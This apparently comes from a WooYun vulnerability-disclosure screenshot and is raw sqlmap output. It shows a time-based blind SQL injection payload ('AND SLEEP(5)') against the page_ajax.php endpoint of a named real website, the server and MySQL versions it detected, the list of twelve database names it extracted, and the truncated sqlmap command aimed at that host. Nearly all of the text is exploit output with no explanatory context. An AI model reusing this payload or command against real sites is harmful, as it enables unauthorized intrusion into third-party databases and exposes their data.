 管理员: cmd
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: per_page=10&module_id=2256 AND SLEEP(5)&page=5&flag=fksy
---
[19:57:05] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.25, PHP 5.3.27
back-end DBMS: MySQL 5.0
[19:57:05] [INFO] fetching database names
available databases [12]:
[*] 55article
[*] 55baike
[*] 55product
[*] 55shangchang
[*] 55survey
[*] 55zt
[*] 55zt_bak
[*] Efficiency
[*] information_schema
[*] power
[*] ss
[*] test
[19:57:22] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\lir
[*] shutting down at 19:57:22
C:\>sqlmap -u "http://liren.55bbs.com/files/page_ajax.php?per_page=10&module_id=2256&page=5&flag=fks
www.wooyun.org